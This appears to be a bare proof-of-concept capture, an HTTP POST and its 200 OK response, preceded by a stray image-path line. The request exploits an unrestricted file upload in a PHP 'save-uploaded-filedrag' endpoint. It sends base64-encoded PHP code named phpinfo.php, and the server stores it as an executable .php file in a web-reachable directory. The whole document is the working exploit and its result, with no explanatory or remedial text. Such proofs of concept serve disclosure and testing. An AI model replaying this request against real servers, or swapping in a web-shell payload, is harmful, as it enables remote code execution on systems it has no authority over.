 POST /php/etmi/save-uploaded-filedrag.php HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: text/plain, */*; q=0.01
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 124
Connection: close
data=data%3atext/plain%3bbase64,PD9waHAgcGhwaW5mbygpOyA/Pg%3d%3d&name=phpi
nfo.php&base_directory=doc%2Ftemp&base_name=pdfdoc
HTTP/1.1 200 OK
Date: Mon, 05 Oct 2020 15:06:22 GMT
Content-Length: 60
Connection: close
Content-Type: text/html; charset=UTF-8
OK:19;doc/temp/pdfdoc_5f7b366e8b4862_09799248_1601910382.php